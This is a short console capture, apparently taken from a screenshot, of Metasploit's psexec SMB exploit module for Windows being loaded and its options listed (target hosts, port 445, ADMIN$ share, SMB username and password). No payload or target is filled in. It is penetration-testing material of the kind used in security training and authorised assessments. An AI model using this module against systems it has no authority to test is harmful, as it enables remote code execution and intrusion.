 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pret
ty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMI
N$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
REEBUF